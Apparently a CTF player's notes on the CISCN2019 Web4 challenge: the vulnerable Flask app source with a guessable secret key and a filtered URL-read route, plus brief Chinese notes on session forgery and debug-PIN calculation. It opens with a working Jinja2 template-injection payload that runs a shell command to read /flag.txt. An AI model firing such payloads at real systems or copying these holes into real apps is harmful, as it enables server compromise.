1 {% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__' ].eval ("__import__('os').popen('cat /flag.txt').read()" )}}{% endif %}{% endfor %}
[CISCN2019 华东南赛区]Web4 app.py
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 # encoding:utf-8 import re, random, uuid, urllib from flask import Flask, session, request app = Flask(__name__) random.seed(uuid.getnode()) app.config['SECRET_KEY'] = str(random.random()*233) app.debug = True @app.route('/') def index(): session['username'] = 'www-data' return 'Hello World! <a href="/read?url=https://baidu.com">Read somethings</a>' @app.route('/read') def read(): try: url = request.args.get('url') m = re.findall('^file.*', url, re.IGNORECASE) n = re.findall('flag', url, re.IGNORECASE) if m or n: return 'No Hack' res = urllib.urlopen(url) return res.read() except Exception as ex: print str(ex) return 'no response' @app.route('/flag') def flag(): if session and session['username'] == 'fuck': return open('/flag.txt').read() else: return 'Access denied' if __name__=='__main__': app.run( debug=True, host="0.0.0.0" )
session伪造,直接读?
debug出了,有任意文件读取,算pin
/usr/local/bin/python/app/app.py
读取/proc/self/maps
/usr/local/bin/python2.7
ssti -> config -> session伪造 -> admin路由
之后不知道要干啥了()